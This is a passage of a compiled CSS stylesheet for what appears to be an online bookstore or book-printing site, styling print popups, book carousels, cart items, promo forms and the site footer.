    outline-color: #ff7e00;
}

.__main-print__popup-success_btn__72067:hover {
    background-color: #d96b00;
    outline-color: #d96b00;
}

.__main-print__popup__file-block__72067 {
    width: 400px;
    height: 38px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 10px auto;
}

.__second-price__72067 {
    margin-top: 20px;
    font-size: 14px;
}

.__caption__72067 {
    margin-top: 25px;
}


.__book-list__adb6d {}

.__book-list_caption__adb6d {
    margin: 10px 0 30px;
    text-align: center;
    font: 16px "PT Sans", sans-serif
}

.__wrapper__adb6d {
    position: relative;
}

.__outer__adb6d {
    overflow: hidden;
    height: 240px;
}

.__inner__adb6d {
    overflow: hidden;
    scroll-behavior: smooth;
    height: 200px;
    text-align: center;
    padding-top: 15px;
}

.__reil__adb6d {
    display: inline-block;
    position: relative;
    white-space: nowrap;
}

.__list__adb6d {
    display: inline;
}

.__reil__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__arrow__adb6d {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 55px;
    color: #b7b7b7;
    cursor: pointer;
}

.__arrow__adb6d:hover {
    color: #ff7e00;
}

.__arrow__prev__adb6d {
    left: -45px;
}

.__arrow__next__adb6d {
    right: -45px;
}

.__arrow__disabled__adb6d {
  display: none;
}

.__arrow__adb6d:before {
    position: absolute;
    top: 50%;
    border: solid;
    width: 14px;
    height: 14px;
    margin: -7px;
    transform: rotate(-45deg);
    box-sizing: border-box;
    content: '';
}

.__arrow__prev__adb6d:before {
    border-width: 2px 0 0 2px;
    left: 34px;
}

.__arrow__next__adb6d:before {
    border-width: 0 2px 2px 0;
    right: 34px;
}


.__book__adb6d {
    position: relative;
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
    width: 142px;
    height: 198px;
}

.__book__adb6d::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: '';
}

.__book__selected__adb6d::after {
    border-radius: 2px;
    border: 2px solid #ff7e00;
    background-color: rgba(255, 126, 0, 0.2);
}

.__book__selected_icon__adb6d {
    border-radius: 50%;
    background-color: rgba(255, 114, 0, 0.9);
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 2; 
    top: -10px;
    right: -10px;
    background-image: url(/books-store/assets/check.png?c63cd0fd90fe2b59ac07618005c9963f);
    background-repeat: no-repeat;
    background-position: 50%;
}

.__book-list_result__adb6d {
    font: 16px "PT Sans", sans-serif;
    margin: 10px 0;
    text-align: center;
}

.__add-book_caption__adb6d {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    padding: 20px;
    text-align: center;
    white-space: normal;
    background: 50% 20px no-repeat url(/books-store/assets/addnewbook.svg?52fe3c1fc811e40feae2d8c59e91ada9);
    font-size: 16px;
    line-height: 20px;
    color: #ff7e00;
    display: flex;
    flex-direction: column-reverse;
}

.__b-type__adb6d {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__adb6d {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__adb6d {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}
.__book-wrapper__be5e3 {
    position: relative;
    display: block;
    background: 50% 50%/100% 100% no-repeat;
    transition: .2s linear top;
}

.__book-wrapper__be5e3::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0 12% 9.5% 0;
    content: '';
}

.__book-self__be5e3 {
    --overlay: url(/books-store/assets/book-overlay.png?9f030eb396a24c6506283a57e8d8c6d7);
    --cover: #fff;
    display: block;
    padding-top: 139.3%;
    background: 
        50% 50%/100% 100% no-repeat var(--overlay),
        50% 50%/100% 100% no-repeat var(--cover);
    -webkit-mask: 50% 50%/100% 100% no-repeat var(--overlay);
    background-blend-mode: multiply;
}
.__createbook_file-list__4b588 {

}

.__create-name__4b588 {
  position: relative;
  display: block;
  margin-top: 30px;
}

.__create-name__wrong__4b588 {
  box-shadow: 
    0 0 0 1px #fff, 
    0 0 0 2px #f00;
}

.__create-name_label__4b588 {
  position: absolute;
  top: 0;
  font: 16px/20px "PT Sans", sans-serif;
  transition: top linear .2s;
}

.__create-name_label__visible__4b588 {
  top: -30px;
}

.__createbook_file-list_item__4b588 {
  display: flex;
  cursor: pointer;
  position: relative;
  text-align: left;
  border: 1px solid #bdc6cc;
  background: #fff;
  border-radius: 3px;
  padding: 0 70px 0 0;
  white-space: nowrap;
  color: #525c66;
  margin: 10px 0;
  font: 16px/36px "PT Sans", sans-serif;
  transition: transform .1s cubic-bezier(.5,-.5,.5,1.5);
}

.__createbook_file-list_item_icon__4b588 {
  position: relative;
  width: 35px;
  flex-shrink: 0;
}

.__createbook_file-list_item_icon__4b588:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px -6px;
  width: 12px;
  border-top: 2px solid;
  box-shadow: 0 -4px, 0 4px;
  content: '';
}

.__createbook_file-list_item_name__4b588 {
  overflow: hidden;
  text-overflow: ellipsis;
}

.__createbook_file-list_item_remove__4b588 {
  position: absolute;
  top: 0;
  right: -35px;
  bottom: 0;
  color: #ccc;
  left: 100%;
}

.__createbook_file-list_item_remove__4b588 {
  color: #666;
}

.__createbook_file-list_item_remove__4b588:before, .__createbook_file-list_item_remove__4b588:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__createbook_file-list_item_remove__4b588:before {
  top: 12px;
  bottom: 13px;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__createbook_file-list_item_remove__4b588:after {
  left: 12px;
  right: 12px;
  margin-top: -.5px;
  border-top: 1px solid;
}


.__createbook_button-wrapper__4b588 {
  text-align: center;
  padding: 30px 0 40px;
}

.__createbook_file-list_err-caption__4b588 {
  font: 20px "PT Serif", serif;
  margin: 10px 0 10px;
}

.__createbook_file-list_item__err__4b588 {
  border: #f00 1px dotted;
  margin-bottom: 40px;
}

.__createbook_file-list_item_error-reason__4b588 {
  position: absolute;
  color: #f00;
  top: 100%;
  left: 0;
}
.__main-print__content__footer__81101 {
  width: 100%;
  text-align: center;
  font: 14px "PT Sans", "PTSans", serif;
  margin-top: 35px
}
  
.__main-print__txt-orange__81101 {
  color: #ff7e00;
}

.__main-print__content__footer__price__81101 {
  display: block;
  height: 45px;
  font-size: 14px;
}

.__wrap__c413d {
  width: 280px;
  margin: 0 auto;
  color: #000;

  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 22px;
}

.__btnShowPromo__c413d {
  border: none;
  padding: 0;
  margin: 0;
  color: #ff7e00;
  text-decoration: underline;
  cursor: pointer;
  background: none;
  margin: 1em 0;
}

.__btnShowPromo__c413d:hover {
  text-decoration: none;
}

.__wrap__c413d input {
  border-color: #dfe3e5;
}

.__checkLabel__c413d {
  display: inline-block;
  margin-top: -4px;
}

.__label__c413d {
  font-weight: bold;
  margin-bottom: 1em;
  font-size: 14px;
}

.__btnSubmit__c413d {
  width: 100%;

  font-family: PT Sans Pro;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 10px;
}

.__promoMessage__c413d {
  position: relative;
  height: 2em;
}

.__wrap__88712 {
  padding: 28px 50px;
  background: #fff;
  width: 100vw;
  max-width: 680px;
  box-sizing: border-box;

  font-family: PT Sans;
  font-style: normal;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */

  color: #000000;
}

.__wrap__88712 a{
  color: #ff7e00;
}

.__title__88712 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.__img__88712 {
  margin: 30px auto;
  display: block;
  width: 130px;
  height: 185px;

  background-blend-mode: soft-light, normal;
  box-shadow: 0px 0px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
  border-radius: 2px;
  -webkit-background-size: cover;
  background-size: cover !important;
}

.__ul__88712 {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.__ul__88712 li {
  position: relative;
  padding-left: 15px;
  margin: 12px 0;
}

.__ul__88712 li::before {
  content: '–';
  position: absolute;
  left: 0;
  top: 0;
  font-weight: bold;
}


@media only screen and (max-width: 1024px) {
  .__wrap__88712 {
    padding: 20px;
  }
}

.__wrap__ce613 {
  position: relative;
  background: #fffaf5;
}

.__wrap__ce613 a {
  color: inherit;
}

.__inner__ce613 {
  margin: auto;
}

.__h90__ce613 {
  height: 90px;

  background: linear-gradient(0deg, #f2f4f5, #f2f4f5), #ffffff;
  /* Kulakov shadow light */

  box-shadow: 0px 0px 4px rgba(115, 133, 140, 0.15), 0px 0px 2px rgba(115, 133, 140, 0.15),
    0px 0px 1px rgba(115, 133, 140, 0.15);
}

.__h90__ce613 .__inner__ce613 {
  max-width: 1080px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-around;
  align-items: center;
}

.__h90__ce613 .__img__ce613 {
  width: 284px;
  height: 90px;
  background: url(/books-store/assets/h90.svg?61af3318a232f92a502adf4119c24e26);
}

.__h90__ce613 .__txt__ce613 {
  /* Увеличенный текст */
  max-width: 329px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  /* or 156% */
  padding: 18px 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  color: #000000;
}

.__w430__ce613 {
  max-width: 430px;
  box-sizing: border-box;
  padding: 19px 25px;
  background: #fffaf5;
  border: 1px dashed #ff7e00;
  border-radius: 4px;
  background-image: url(/books-store/assets/w430.svg?c68fc7d4866625aabab584fce675649c);
  background-repeat: no-repeat;
  background-position: right bottom;
  -webkit-background-size: 42%;
  background-size: 46%;
}

.__w430__ce613 .__close__ce613 {
  display: none;
}

.__w430__ce613 .__img__ce613 {
  display: none;
}

.__w430__ce613 .__txt__ce613 {
  max-width: 225px;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 22px;
  /* or 157% */
  display: block;
  color: #000000;
  margin-bottom: 19px;
}

/* Social */

.__social__23ca0 {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__social__23ca0 {
    column-gap: 20px;
  }
}

/* SVG */

.__social__23ca0 svg {
  vertical-align: top;
  line-height: 1;
}

/* Dark Fill On Mobile */

@media (max-width: 767px) {
  .__socialDarkFillOnMobile__23ca0 svg * {
    fill: #504f4f;
  }
}

/* White Fill On Mobile */

@media (max-width: 767px) {
  .__socialWhiteFillOnMobile__23ca0 svg * {
    fill: #ffffff;
  }
}

/* Big Size On Mobile */

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__vk__23ca0 svg {
    width: 28px;
    height: 16px;
  }

  .__socialBigSizeOnMobile__23ca0 .__dummy-fb__23ca0 svg {
    width: 32px;
    height: 24px;
  }

  .__socialBigSizeOnMobile__23ca0 .__ok__23ca0 svg {
    width: 16px;
    height: 28px;
  }

  .__socialBigSizeOnMobile__23ca0 .__yt__23ca0 svg {
    width: 24px;
    height: 17px;
  }

  .__socialBigSizeOnMobile__23ca0 .__tg__23ca0 svg {
    width: 24px;
    height: 20px;
  }
}

/* Link */

.__link__23ca0 {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
  text-decoration: none;
}

.__link__23ca0 > span {
  line-height: 1;
}

@media (max-width: 767px) {
  .__socialBigSizeOnMobile__23ca0 .__link__23ca0 {
    min-width: 28px;
    min-height: 28px;
  }
}

/* Footer */

.__footer__79b87 {
  font-family: "PT Sans", sans-serif;
}

/* Footer Full */

@media (max-width: 767px) {
  .__footerFull__79b87 {
    border-bottom: solid 1px #dfe3e5;
    background-color: #efefef;
  }
}

/* Footer With Top Border */

.__footerWithTopBorder__79b87 {
  border-top: 1px solid #dfe3e5;
}

/* Footer Without Top Border On Mobile */

@media (max-width: 767px) {
  .__footerWithoutTopBorderOnMobile__79b87 {
    border-top: none;
  }
}

/* Footer With Bottom Space On Mobile */

@media (max-width: 767px) {
  .__footerWithBottomSpaceOnMobile__79b87 {
    padding-bottom: 73px;
  }
}

/* Footer Top */

@media (max-width: 767px) {
  .__footerShort__79b87 .__footerTop__79b87 {
    display: none;
  }
}

/* Top Wrapper */

.__footerTopWrapper__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerTopWrapper__79b87 {
    padding-right: 10px;
    padding-left: 10px;
  }
}

@media (min-width: 768px) {
  .__footerTopWrapper__79b87 {
    max-width: 572px;
    margin-right: auto;
    margin-left: auto;
    padding: 50px 20px 60px;
  }
}

@media (min-width: 961px) {
  .__footerTopWrapper__79b87 {
    max-width: 1020px;
  }
}

/* Menu Link Container */

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuLinkContainer__79b87 {
    border-bottom: 1px solid #828282;
  }
}

/* Menu Title */

.__menuTitle__79b87 {
  margin: 0;
  margin-bottom: 20px;
  font-weight: 700;
  font-family: "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
  text-decoration: none;
}

@media (max-width: 767px) {
  .__footerFull__79b87 .__menuTitle__79b87 {
    position: relative;
    display: block;
    margin-bottom: 0;
    padding: 19px 0;
    font-weight: 700;
    font-family: "PT Sans Caption", sans-serif;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    cursor: pointer;
  }

  .__footerFull__79b87 .__menuTitle__79b87::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    width: 16px;
    height: 9px;
    margin-top: -4px;
    background-image: url(/books-store/assets/arrow-down.svg?2fa971f045b742a0f5d079d2c00ad7a5);
    background-repeat: no-repeat;
    background-size: 16px 9px;
    transition: all 0.4s;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open::after {
    transform: rotateX(180deg);
  }

  .__footerFull__79b87 .__menuTitle__79b87 + .__menuList__79b87 {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
  }

  .__footerFull__79b87 .__menuTitle__79b87.open + .__menuList__79b87 {
    max-height: 100vh;
    margin-bottom: 25px;
  }
}

/* Menu List */

.__menuList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Menu Link */

.__menuLink__79b87 {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  text-decoration: none;
  color: #46545b;
  transition: color 0.2s ease;
}

.__menuLink__79b87:hover {
  color: #ff7e00;
}

/* Bottom Wrapper */

.__footerBottomWrapper__79b87 {
  max-width: 1180px;
  margin-right: auto;
  margin-left: auto;
}

/* Copyright */

.__copyright__79b87 {
  font-size: 14px;
  line-height: 22px;
}

@media (max-width: 767px) {
  .__copyright__79b87 {
    grid-area: copyright;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__copyright__79b87 {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

@media (min-width: 1366px) {
  .__copyright__79b87 {
    font-size: 12px;
    line-height: 16px;
  }
}

/* Law Info */

.__lawInfo__79b87 {
  max-width: 300px;
  margin: 0;
  font-size: 12px;
  line-height: 16px;
}

@media (max-width: 767px) {
  .__lawInfo__79b87 {
    grid-area: lawInfo;
    font-size: 10px;
    line-height: 12px;
    letter-spacing: 0.05em;
    color: #46545b;
  }

  .__footerFull__79b87 .__lawInfo__79b87 {
    font-size: 12px;
    line-height: 16px;
    color: #000000;
  }
}

/* Privacy Text */

.__privacyText__79b87 {
  margin-top: 10px;

  font-size: 12px;
  line-height: 14px;
  color: #46545b;
}

/* Short Bottom List */

.__shortBottomList__79b87 {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (max-width: 767px) {
  .__shortBottomList__79b87 {
    font-size: 12px;
    line-height: 24px;
  }

  .__footerFull__79b87 .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (min-width: 768px) {
  .__shortBottomList__79b87 {
    font-size: 16px;
    line-height: 26px;
  }
}

/* Short Bottom List Label */

.__shortBottomListLabel__79b87 {
  color: #46545b;
}

/* Short Bottom List Link */

.__shortBottomListLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Bottom Menu */

.__bottomMenu__79b87 {
  box-sizing: border-box;
}

@media (max-width: 767px) {
  .__footerShort__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-areas:
      "social social"
      "short copyright"
      "short lawInfo";
    align-items: baseline;
    column-gap: 15px;
  }

  .__footerFull__79b87 .__bottomMenu__79b87 {
    display: grid;
    grid-template-areas:
      "social"
      "contactInfo"
      "copyright"
      "lawInfo";
  }

  .__footerBottomWrapper__79b87 {
    padding: 35px 10px 25px;
  }

  .__footerShort__79b87 .__social__79b87 {
    grid-area: social;
    margin-bottom: 35px;
  }

  .__footerFull__79b87 .__social__79b87 {
    margin-bottom: 40px;
  }

  /* todo: нужно придумать что-то поизящнее */
  .__footerShort__79b87 .__social__79b87 svg * {
    fill: #46545b !important;
  }

  .__shortBottom__79b87 {
    grid-area: short;
  }
}

@media (min-width: 768px) {
  .__topMenu__79b87 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    column-gap: 20px;
    row-gap: 50px;
  }

  .__footerBottom__79b87 {
    background-color: #000000;
    color: #ffffff;
  }

  .__bottomMenu__79b87 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 20px;
    min-height: 60px;
    padding: 6px 20px;
  }

  .__shortBottomListMobile__79b87 {
    display: none;
  }
}

@media (min-width: 961px) {
  .__topMenu__79b87 {
    grid-template-columns: repeat(3, 280px);
    justify-content: space-between;
  }
}

/* Contact Address */

.__contactText__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__contactLink__79b87 {
  color: #ff7e00;
  text-decoration: none;
}

/* Last News */

.__lastNews__text__79b87 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  color: #46545b;
}

.__lastNews__link__79b87 {
  font-size: 16px;
  line-height: 26px;
  color: #ff7e00;
  text-decoration: none;
}

/* Contact Info Bottom */

.__contactInfoBottom__phone__79b87,
.__contactInfoBottom__support__79b87 {
  margin: 0;
}

@media (max-width: 767px) {
  .__contactInfoBottom__79b87 {
    grid-area: contactInfo;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.05em;
  }

  .__contactInfoBottom__phone__79b87 {
    margin-bottom: 15px;
  }

  .__contactInfoBottom__support__79b87 {
    margin-bottom: 24px;
  }

  .__contactInfoBottom__link__79b87 {
    color: #000000;
    text-decoration: none;
  }
}

@media (min-width: 768px) {
  .__contactInfoBottom__79b87 {
    display: none;
  }
}

.__plashkaFormat__22165 {
  margin-bottom: 15px;
  /* border-radius: 2px 2px 0 0; */
  border-radius: 4px;
}
.__plashkaFormat__22165:last-child {
  margin-bottom: 0;
}

.__labelFormatName__22165 {
  font-style: normal;
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #000;
  margin-bottom: -1px;
  padding: 13px 30px 14px 30px;
  position: relative;
  background-position: 10px center;
  background-repeat: no-repeat;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__inner-form-355__22165 {
  padding: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__wrap__22165 .__item-digital__22165 {
  padding-top: 24px;
  padding-top: 25px;
}

.__wrap__22165 .__item__22165 {
  padding-left: 30px;
  border: none;
  padding-right: 20px;
}

.__checkbox__item__22165 {
  margin-left: 10px;
}

.__digital-discount__22165 {
  top: -25px;
  right: -18px;
}

.__discountLabelNextPaper__22165 {
  position: absolute;
  top: -12px;
  right: 0;
}

.__discountLabelNextDigital__22165 {
  position: absolute;
  top: -26px;
  right: -7px;
}

.__modalTitle__22165 {
  font-weight: bold;
}

.__wrap__22165 .__modalDialog__22165 {
  padding: 50px 20px;
}

.__modal-txt__22165 {
  max-width: 340px;
  margin-bottom: 35px;
}

.__modalBtn__22165 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__22165:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__checkbox__22165 {
  position: absolute;
  top: -50px;
  left: 10px;
  --checked-bg-color: transparent;
  /* --checked-border-color: none;  */
}

.__wrap__22165 input[type="checkbox"] + span {
  width: 18px;
  height: 18px;
  border-radius: 2px;
}

.__wrap__22165 input[type="checkbox"] ~ span::before {
  color: #fff;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before, .__wrap__22165 input:checked ~ span {
  color: #FF7E00;
}

.__wrap__22165 input[type="checkbox"]:checked:hover ~ span, .__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  box-shadow: none;
}

.__wrap__22165 input[type="checkbox"]:checked ~ span::before {
  left: 55%;
  border-radius: 1px;
}

.__wrap__22165 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__wrap__22165 input[type="checkbox"]:checked:focus ~ span {
  border-color: #FF7E00;
}

.__childrenCheckbox__22165 {
  top: 30px;
  left: 10px;
}
.__wrap__22165 .__item__22165:first-child {
  border-top: 1px solid #dfe3e5;
}

.__wrap__22165 .__item__22165::before {
  content: '';
  display: block;
  height: 1px;
  background-color: #DFE3E5;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
}
.__wrap__22165 .__item__22165:after, .__wrap__22165 .__item__22165:first-child::before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {
}

.__item__info__22165 .__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap;
}

.__item__content__22165 .__cover__22165 {
  border-radius: 2px;
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 178px;
  /* overflow: hidden; */
  flex-shrink: 0;
  box-shadow: 0px 2px 10px rgba(70, 84, 91, 0.25), inset 0px 1px 1px rgba(0, 0, 0, 0.75);
}

.__item__content__22165 .__cover__22165::before {
  position: absolute;
  border-radius: 2px;
  content: '';
  width: 100%;
  height: 100%;
  z-index: 1;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.4) 0%, rgba(21, 21, 20, 0.5) 2.6%, rgba(255, 255, 255, 0.4) 5.21%, rgba(148, 148, 148, 0.4) 8.33%, rgba(227, 227, 227, 0.3) 56.91%, rgba(223, 218, 218, 0.3) 94.48%, rgba(223, 218, 218, 0.3) 97.79%, rgba(255, 255, 255, 0.3) 100%);
  pointer-events: none;
}

.__cover-digital__22165::before, .__cover-audio__22165::before {
  display: none;
}

.__item__content__22165 .__cover-digital__22165 {
  margin-top: 16px;
  margin-left: 8px;
  margin-right: 24px;
  width: 114px;
  box-shadow: none;
  border-radius: 0;
}

.__item__content__22165 .__cover-audio__22165 {
  margin-left: 10px;
  box-shadow: none;
  border-radius: 0;
  margin-right: 10px;
}

.__cover-ipad__22165 {
  position: absolute;
  top: -15px;
  left: -8px;
}

.__cover-ipad__22165 svg {
  width: 128px;
}
.__cover-cd__22165 svg {
  width: 147px;
}

.__cover-cd__22165 {
  position: absolute;
  left: -20px;
  top: -9px;
}
.__cover-audio__22165 img {
  object-fit: cover;
  height: 117px;
  width: 116px;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
  border-radius: 2px;
}

.__cover-digital__22165 img {
  border-radius: 0;
}

.__delete__22165 {
  position: absolute;
  width: 28px;
  height: 28px;
  top: 25px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  user-select: none;
}

.__delete__22165:hover svg{
  stroke: #000;
}

.__delete__22165:disabled {
  cursor: default;
}
.__delete__22165 svg {
  fill: none;
  stroke: #C1C3C4;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  letter-spacing: 0.1em;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
  max-width: 500px;
}

.__book-title__22165 a {
  color: inherit;
}

.__form-paper__22165 {
  display: flex;
  width: -webkit-fill-available;
  width: -moz-available;
  justify-content: space-between;
}

.__form-span__22165 {
  letter-spacing: 0.1em;
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_selectbar__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 200px;
  margin-right: 15px;
}

.__item__info-bottom__22165 .Select.is-focused .Select-control,  .__item__info-bottom__22165 .Select .Select-control:hover{
  border: solid 1px #FF7E00;
}

.__item__info-bottom__22165 .Select-control {
  border-color: #C1C3C4;
}

.__item__info-bottom__22165 .Select-control:hover {
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__item__info-bottom__22165 .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__item__info-bottom__22165 .Select-option {
  border-top: solid #DFE3E5 1px;
  color: #000;
  padding: 8px 15px;
}
.__item__info-bottom__22165 .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__item__info-bottom__22165 .Select-option.is-selected {
  display: none;
}

.__item__info-bottom__22165 .Select.is-disabled .Select-control {
  border: none;
}
.__item__info-bottom__22165 .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}
.__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
  background-position: 50% 48%;
  transform: rotate(180deg);
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #C1C3C4;
  box-shadow: none;
}

.__item__info-bottom__22165 .Select.is-focused:not(.is-open) > .Select-control:hover {
  border-color: #FF7e00;
}

.__item__info-bottom__22165 .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label {
  color: #000;
}

.__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
  padding-left: 15px;
  color: #000;
}

.__select-span__22165 {
  display: flex;
  height: 100%;
  align-items: center;
  font-weight: 700;
}

.__item__info-bottom__22165 .__price__22165 {
  margin-top: 4px;
  position: relative;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {
}

.__price_single__22165 {
  font-size: 24px;
  text-align: end;
}
.__price__summ__22165 {
  width: max-content;
  position: absolute;
  right: 0;
  top: 27px;
}
.__price__summ__22165 > span {
  font-size: 14px;
  text-transform: none;
}
.__price__sum__sale__22165 {
  color: #f14c23;
}

.__price__sum__original__22165 {
  text-decoration: line-through;
  color:#C1C3C4;
}

.__ebookFormat__22165 {
  line-height: 35px;
}

.__form-span_select_paper__22165 {
  position: relative;
  padding-right: 35px;
}

.__format-name-label__22165 {
  position: absolute;
  right: 0px;
  top: 0px;
  letter-spacing: 0.1em;
  font-size: 16px;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}
.__format-name-label__item-mobile__22165 {
  display: none;
}

.__cart-like__22165 .__cart-like_icon__22165 {
  color: transparent;
  stroke: #C1C3C4;
  stroke-width: 1.5px;
  margin-right: 10px;
}

.__cart-like__22165:hover .__cart-like_icon__22165 {
  color: transparent;
  stroke: black;
}

.__cart-like__22165 {
  display: flex;
  cursor: pointer;
}

.__cart-like__22165.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
  color: #F14C23;
}

.__cart-like__22165:hover.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
}
.__like-text__22165 {
  margin-top: 1px;
  text-transform: lowercase;
}

.__wrap__22165 .__orderModal__22165 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

@media only screen and (max-width: 960px) {
  .__plashkaFormat__22165 {
    border-radius: 0px;
  }
}

@media only screen and (max-width: 890px) {
  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: wrap;
  }

  .__item__info-bottom__22165 .__selectbar-span__22165 {
    width: auto;
  }

  .__delete__22165 {
    top: 19px;
  }

  .__form-paper__22165 {
    display: block;
    width: auto;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__item__info__22165 .__book-title__22165 {
    font-size: 14px;
    overflow: hidden;
    display: -webkit-box;
    margin-bottom: 20px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  .__price-wrap__22165 {
    display: flex;
  }

  .__price_single__22165 {
    font-size: 14px;
  }

  .__price__sum__sale__22165 {
    display: none;
  }
  .__price__summ__22165 {
    position: static;
  }

  .__item__info-bottom__22165 .__price__22165 {
    align-self: flex-start;
    margin-top: 17px;
    font-size: 14px;
    width: auto;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
